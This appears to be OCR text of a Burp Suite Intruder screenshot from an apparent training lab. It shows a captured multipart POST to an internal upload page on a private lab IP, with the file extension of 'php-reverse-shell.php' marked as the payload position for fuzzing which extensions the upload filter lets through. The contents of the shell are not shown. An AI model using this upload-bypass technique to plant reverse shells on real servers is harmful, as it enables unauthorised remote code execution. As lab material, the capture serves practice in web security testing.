 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.137.132:3333
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.137.132:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------11369995022281386426786546870
8 Content-Length: 5852
9 Origin: http://10.10.137.132:3333
10 Connection: close
11 Referer: http://10.10.137.132:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11369995022281386426786546870
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell§.php§"
16 Content-Type: application/x-php
17
? Search...
0 matches
Clear
1 payload position
Length: 6424